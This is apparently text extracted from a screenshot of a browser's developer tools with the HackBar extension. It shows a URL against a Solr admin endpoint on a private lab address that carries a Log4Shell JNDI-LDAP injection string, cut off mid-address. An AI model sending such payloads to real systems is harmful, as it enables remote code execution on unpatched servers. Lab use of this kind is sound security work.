 元素 控制台 源代码 网络 性能 内存 应用 HackBar EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI
URL
http://192.168.80.131:8983/solr/admin/cores?action=${jndi:ldap://192.